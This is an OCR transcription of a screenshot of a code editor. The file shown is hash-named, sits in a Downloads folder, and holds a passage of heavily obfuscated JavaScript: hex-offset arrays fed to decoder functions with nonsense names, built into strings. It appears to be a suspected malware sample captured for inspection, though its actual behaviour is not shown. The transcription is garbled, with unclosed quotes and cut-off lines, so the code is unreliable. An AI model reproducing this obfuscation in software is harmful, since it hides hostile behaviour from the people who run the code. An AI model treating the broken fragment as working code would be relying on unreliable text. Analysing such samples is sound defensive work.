 stricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js ×
home > enzo > Downloads > JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js > ...
-'0x238', -0x2a1, -'0x290', -'0x2b9', -'0x240', -0x20f, -0x287, -'0x295', -0x1dc, -0x262, -'0x23f', -0x22d, -0x2b7, -'0x21e', -0x1d7, -0x1e2, -0x26a, -'0x29e', -'0x1e9', -'0x1db',
-'0x238', -'0x298', -'0x28d', -0x2ab, -'0x218', -0x1dd, -0x1e1, -0x276, -0x285, -0x222, -0x213, -'0x243', -0x248, -'0x245', -'0x283', -0x1f9, -'0x26e', -0x209, -'0x236', -0x295, -0x232,
-'0x214', -0x1d2, -'0x2a8', -0x292, -0x290, -'0x24c', -'0x1cd', -'0x27f', -0x281, -'0x230', -'0x249', -'0x219', -0x206, -0x246, -0x274, -'0x26a', -'0x267', -0x200)](''),
Angularmiseducation[Angularsurrealistic(0x1dc, 0x1e0, 0x1e6, 0x196, '0x1b4', 0x1f4, 0x1ec, '0x1df', '0x145', 0x1de, '0x1b9', 0x1bc, '0x18e', '0x14b', '0x1a6', 0x164, '0x1d5', 0x20e,
'0x1e2', '0x188', '0x172', '0x1c2', '0x1f0', '0x1d9', 0x22b, 0x205, '0x1c6', 0x15b, '0x1e5', '0x228', 0x13b, '0x1b1', 0x14a, 0x225, 0x1b4, '0x16e', '0x201', '0x1e0', 0x1be, 0x1ef,
0x182, 0x1fa, 0x13b, 0x13e, 0x1eb, 0x203, 0x15b, 0x15e, '0x204', '0x18e', '0x13e', 0x1f5, 0x1be, '0x162', 0x15c, '0x173', '0x19e', 0x180, '0x201', 0x1e3, '0x202', '0x13c', 0x146, '0x1f4',
0x1c8, 0x16d, 0x161, 0x1c7, 0x172, '0x1cd', 0x1ca, '0x145', '0x180', '0x200', '0x153')]('')[Angularsurrealistic('0x184', '0x15b', '0x1f2', 0x1b5, 0x1a0, 0x1e6, '0x1d0', '0x152', '0x12f',
'0x18f', 0x141, '0x188', '0x17f', 0x1e4, 0x15b, '0x190', '0x1e4', '0x13b', '0x1e7', '0x1fc', '0x1ec', 0x1ee, '0x202', 0x1c0, 0x14b, '0x217', '0x135', '0x18b', '0x17b', '0x15c, '0x1f3',
'0x18b', 0x163, '0x180', '0x1a7', 0x13f, 0x1b2, 0x1c6, 0x16b, '0x17f', 0x1ed, 0x1f3, '0x207', 0x1ba, 0x1e6, '0x16a', 0x21a, '0x130', 0x1c3, '0x19d', '0x154', 0x172, 0x178, 0x19b, '0x12f',
'0x1f1', 0x20c, 0x15a, '0x133', 0x148, '0x1a3', 0x191, 0x181, 0x13f, 0x153, 0x131, '0x194', 0x163, 0x169, 0x209, 0x220, '0x18f', '0x1eb', 0x1af, 0x14b)]()[Angularsurrealistic('0x195',
0x185, 0x129, 0x1bb, '0x150', '0x19d', 0x137, '0x19f', '0x19a', 0x1de, '0x153', '0x199', 0x18f, '0x11d', 0x10d, '0x137', '0x14c', 0xf3, '0x1b5', '0x185', 0x1a4, '0x147', '0x132', '0x126',
'0x198', 0xed, 0x166, 0x144, '0x19f', '0x103', 0x159, '0x189', '0x124', 0xfb, '0x166', '0x17a', '0x191', '0x124', '0x179', 0x11f, '0xed', '0x151', '0x155', 0x12f, '0x1d1', 0x1a5, 0x196,
'0x1bf', 0x131, 0x138, 0x103, '0x142, 0x14b, 0x19c, '0x13e', '0x154', 0x11a, 0x1a1, '0x19c', '0x17d, 0x1ce', '0x1b3', '0xee', '0x11a', '0x16e', '0xf2', 0x131, 0x1b5, '0x17e', '0x1a8',
0x194, 0x162, '0x1aa', 0x181, '0xf3')]('') + '\x20\x22' + Angularmesaxonicleafleteer[Angularextracerebralamerica(-'0x1b2', -'0x1c6', -'0x1c8', -0x1f7, -0x244, -0x216, -'0x1f3', -'0x1b1',
-'0x194', -'0x1f9', -'0x23c', -0x239, -'0x190', -'0x25b', -'0x1ec', -'0x1f6', -0x182, -0x227, -0x205, -'0x1e6', -'0x19e', -0x1cf, -'0x1bd', -0x1d3, -0x1ce, -'0x189', -'0x1a7', -'0x249',